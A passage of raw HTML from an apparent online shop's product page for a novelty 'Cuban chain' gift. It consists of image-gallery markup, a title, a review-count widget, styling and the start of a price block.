sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024508760157"
              data-media-position="14"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-14
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024508989533"
              data-media-position="15"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-15
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024509120605"
              data-media-position="16"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-16
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024509481053"
              data-media-position="17"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-17
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024509612125"
              data-media-position="18"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-18
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024509677661"
              data-media-position="19"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-19
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024510201949"
              data-media-position="20"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-20
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024510562397"
              data-media-position="21"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-21
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024510595165"
              data-media-position="22"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-22
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024510890077"
              data-media-position="23"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-23
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024511414365"
              data-media-position="24"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-24
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024511676509"
              data-media-position="25"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-25
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-25
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    The Naughty Gift Cuban Chain - For The Special Man In Your Life
                  </h1>
                  <a href="/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man" class="product__title">
                    <h2 class="h1">
                      The Naughty Gift Cuban Chain - For The Special Man In Your Life
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
